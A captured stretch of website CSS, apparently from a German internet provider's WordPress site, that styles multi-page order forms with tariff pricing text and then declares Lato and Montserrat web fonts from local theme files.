    -webkit-transform: perspective(1px);
    -ms-transform: perspective(1px);
    transform: perspective(1px);
    display: flex;
    justify-content: center;
    align-items: center;
}

#gform_page_3_7 li input[type="checkbox"]:checked+*::before,
#gform_page_6_7 li input[type="checkbox"]:checked+*::before,
#gform_page_7_7 li input[type="checkbox"]:checked+*::before,
#gform_page_5_7 li input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#gform_page_5_7 li .gfield_description,
#gform_page_7_7 li .gfield_description,
#gform_page_6_7 li .gfield_description {
    overflow: hidden;
    border: none;
    padding: 6px 8px !important;
}

/* PDF STYLING */
#gform_page_3_8 tr:nth-child(odd),
#gform_page_6_8 tr:nth-child(odd),
#gform_page_7_8 tr:nth-child(odd),
#gform_page_5_8 tr:nth-child(odd) {
    background: transparent !important;
    border-bottom: 1px solid rgba(196, 196, 196, 0.3);
}

#gform_page_3_8 tr:nth-child(odd)>td,
#gform_confirmation_message_3 tr:nth-child(odd)>td,
#gform_page_6_8 tr:nth-child(odd)>td,
#gform_confirmation_message_6 tr:nth-child(odd)>td,
#gform_page_7_8 tr:nth-child(odd)>td,
#gform_confirmation_message_7 tr:nth-child(odd)>td,
#gform_page_5_8 tr:nth-child(odd)>td,
#gform_confirmation_message_5 tr:nth-child(odd)>td {
    /* background: #ec4920 !important; */
    background: transparent;
    border-bottom: 1px solid rgba(196, 196, 196, 0.3);
}

#gform_confirmation_message_3 tr:nth-child(odd),
#gform_confirmation_message_6 tr:nth-child(odd),
#gform_confirmation_message_7 tr:nth-child(odd),
#gform_confirmation_message_5 tr:nth-child(odd) {
    background: transparent !important;
}

#gform_page_3_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_3 tr:nth-child(odd)>td strong,
#gform_page_6_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_6 tr:nth-child(odd)>td strong,
#gform_page_7_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_7 tr:nth-child(odd)>td strong,
#gform_page_5_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_5 tr:nth-child(odd)>td strong {
    color: rgba(0, 0, 0, 0.7);
    font-size: 14px !important;
    line-height: 22px !important;
    letter-spacing: -1px;
    font-weight: 500;
    font-family: "Montserrat", serif !important;
    padding: 0 !important;
}

#gform_page_3_8 tr:nth-child(even)>td font,
#gform_page_3_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_3 tr:nth-child(even)>td font,
#gform_confirmation_message_3 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_3 span,
#gform_page_6_8 tr:nth-child(even)>td font,
#gform_page_6_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_6 tr:nth-child(even)>td font,
#gform_confirmation_message_6 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_6 span,
#gform_page_7_8 tr:nth-child(even)>td font,
#gform_page_7_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_7 tr:nth-child(even)>td font,
#gform_confirmation_message_7 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_7 span,
#gform_page_5_8 tr:nth-child(even)>td font,
#gform_page_5_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_5 tr:nth-child(even)>td font,
#gform_confirmation_message_5 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_5 span {
    font-weight: 600 !important;
    font-size: 18px !important;
    line-height: 22px !important;
    color: #000000 !important;
    font-family: "Montserrat", serif !important;
}

#gform_page_3_8 .gfield_consent_description,
#gform_page_3_8 .gform_page_fields,
#gform_page_6_8 .gfield_consent_description,
#gform_page_6_8 .gform_page_fields,
#gform_page_7_8 .gfield_consent_description,
#gform_page_7_8 .gform_page_fields,
#gform_page_5_8 .gfield_consent_description,
#gform_page_5_8 .gform_page_fields {
    overflow: hidden !important;
    max-height: 100% !important;
    border: none !important;
    max-width: 100% !important;
}

#gform_page_3_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_3,
#gform_page_6_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_6,
#gform_page_7_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_7,
#gform_page_5_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_5 {
    display: table-cell !important;
}

#gform_confirmation_message_3 img,
#gform_confirmation_message_6 img,
#gform_confirmation_message_7 img,
#gform_confirmation_message_5 img {
    display: inline !important;
}

#gform_confirmation_message_3,
#gform_confirmation_message_6,
#gform_confirmation_message_7,
#gform_confirmation_message_5 {
    overflow: hidden !important;
}

#gform_confirmation_message_5,
#gform_confirmation_message_7,
#gform_confirmation_message_6 {
    text-align: left;
}

@media (min-width: 1200px) {

    #gform_confirmation_message_5 h1,
    #gform_confirmation_message_7 h1,
    #gform_confirmation_message_6 h1 {
        font-size: 1.5rem;
        line-height: 1.75rem;
        margin-bottom: 0;
        text-align: left !important;
    }
}

div.gfield_consent_description {
    font-size: 12px !important;
    line-height: 22px !important;
    padding: 20px 0 0 20px !important;
}

#gform_confirmation_wrapper_3 a.map-it-link,
#gform_fields_3_8 a.map-it-link,
#gform_confirmation_wrapper_6 a.map-it-link,
#gform_fields_6_8 a.map-it-link,
#gform_confirmation_wrapper_7 a.map-it-link,
#gform_fields_7_8 a.map-it-link,
#gform_confirmation_wrapper_5 a.map-it-link,
#gform_fields_5_8 a.map-it-link {
    display: none !important;
}

#gform_confirmation_wrapper_3 ul.bulleted li img,
#gform_page_3_8 ul.bulleted li img,
#gform_confirmation_wrapper_6 ul.bulleted li img,
#gform_page_6_8 ul.bulleted li img,
#gform_confirmation_wrapper_7 ul.bulleted li img,
#gform_page_7_8 ul.bulleted li img,
#gform_confirmation_wrapper_5 ul.bulleted li img,
#gform_page_5_8 ul.bulleted li img {
    display: none !important;
}

/* END OF PDF STYLING */

#input_3_103 li,
#input_6_103 li,
#input_7_103 li,
#input_5_103 li {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    width: 100%;
    max-width: 400px;
}

#input_3_103 label,
#input_6_103 label,
#input_7_103 label,
#input_5_103 label {
    max-width: 100% !important;
}


#input_3_103 input[type=checkbox]+label,
#input_6_103 input[type=checkbox]+label,
#input_7_103 input[type=checkbox]+label,
#input_5_103 input[type=checkbox]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    /* width: 215px;
    max-width: 215px; */
    width: 100%;
    height: 155px;
    color: transparent;
    margin: 0;
    z-index: 9999;

}

#input_3_103 input[type=checkbox]:checked+label,
#input_6_103 input[type=checkbox]:checked+label,
#input_7_103 input[type=checkbox]:checked+label,
#input_5_103 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_103 li:before,
#input_6_103 li:before,
#input_7_103 li:before,
#input_5_103 li:before {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    color: #000000;
    opacity: 0.8;
}


#input_3_103 input[type=checkbox],
#input_6_103 input[type=checkbox],
#input_7_103 input[type=checkbox],
#input_5_103 input[type=checkbox] {
    visibility: hidden;
    display: none !important;

}

#input_3_103 input[type="checkbox"]+*::before,
#input_6_103 input[type="checkbox"]+*::before,
#input_7_103 input[type="checkbox"]+*::before,
#input_5_103 input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 32%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#input_3_103 li:after,
#input_6_103 li:after,
#input_7_103 li:after,
#input_3_103 li:before,
#input_6_103 li:before,
#input_7_103 li:before,
#input_5_103 li:after,
#input_5_103 li:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
}

#input_3_103 input[type="checkbox"]:checked+*::before,
#input_6_103 input[type="checkbox"]:checked+*::before,
#input_7_103 input[type="checkbox"]:checked+*::before,
#input_5_103 input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#input_3_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_5_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_6_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_7_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_3_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_5_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_6_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_7_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

@media (max-width: 480px) {
    #input_3_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_5_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_6_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_7_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_3_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_5_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_6_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_7_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }
}

#choice_5_90_1,
#choice_7_90_1,
#choice_6_90_1 {
    display: none;
}

#label_5_90_1,
#label_7_90_1,
#label_6_90_1 {
    padding-left: 30px;
    white-space: nowrap;
}

#choice_5_90_1+*::before,
#choice_7_90_1+*::before,
#choice_6_90_1+*::before {
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#choice_5_90_1:checked+*::before,
#choice_7_90_1:checked+*::before,
#choice_6_90_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#input_5_90,
#input_7_90,
#input_6_90 {
    justify-content: flex-start;
}

@media (min-width: 1200px) {
    #navigation .menu__list>li .children li a {
        padding: 10px 0 !important;
    }

    .section-start-content {
        padding: 0;
    }

    .section-start-content a {
        padding: 15px 68px;
    }
}

.btn-black {
    background-color: #0C0C0C !important;
    color: #EC4920 !important;
    border-color: #EC4920 !important;
    margin-left: 20px;
    transition: all 0.5s ease;
}

.btn-black:hover {
    background-color: #EC4920 !important;
    color: white !important;
    border-color: white !important;
}

@media (max-width: 1199px) {
    .section-start-content a {
        border: 1px solid #ffffff;
        padding: 8px 56px;
        font-size: 14px;
        line-height: 30px;
    }
}

@media (max-width: 769px) {
    .section-start-content .buttons-wrap {
        display: flex;
        flex-direction: column;
        text-align: center;
    }

    .btn-black {
        margin-left: 0;
        margin-top: 20px;
    }
}

#field_4_98 {
    margin-bottom: 20px !important;
}

.feature-link {
    background-color: transparent !important;
    padding: 0 !important;
    border: none !important;
    color: #595959 !important;
    margin-bottom: 0px !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 26px !important;
    letter-spacing: 0.25px !important;

}

#field_3_109 {
    max-width: 400px;
    width: 100%;
}

#gform_page_5_3 #input_5_51,
#gform_page_7_3 #input_7_51,
#gform_page_5_3 #field_5_52,
#gform_page_7_3 #field_7_52,
#gform_page_6_3 #input_6_51,
#gform_page_6_3 #field_6_52 {
    width: 400px;
}

#field_5_52 input,
#field_7_52 input,
#field_6_52 input {
    width: calc(100% - 30px);
}

.offers-item__content {

    height: 100% !important;
}
	@media screen and (min-width: 1200px) {
		.menu__list>li a {
			font-size: 12px;
		}
	}
.post-content-text {
    margin-top: 25px !important;
    font-weight: 400 !important;
    font-size: 16px !important;
    line-height: 26px !important;
    letter-spacing: 0.25px !important;
    color: rgba(89, 89, 89, 0.5) !important;
    margin-left: -30px !important;
}
.post-content-text:before {
    content: none !important;
}
	
/* WEB TV FORM */

#field_11_80, #field_11_110 {
   padding: 0 !important;
}
#field_11_110 span, #field_11_93 span {
    padding-right: 0 !important;
}

#field_11_110 span > label, #field_11_93 span > label  {
    display: none;
}
#field_11_108 input {
    width: calc(100% - 21px);
}

#field_11_114 {
    display: inline-block;
    width: 50%;
}	
	
.package_image {
    object-fit: contain;
}
		
</style>

</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769047965 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/css/fonts.css
body_size: 1319
content:
/* lato-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-100italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-300italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-regular - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-700italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-900 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-900italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.svg#Lato') format('svg'); /* Legacy iOS */
  }

  /* montserrat-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-100italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-200 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-200italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-200italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-300italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.woff') format('woff'), /* Modern Browsers */
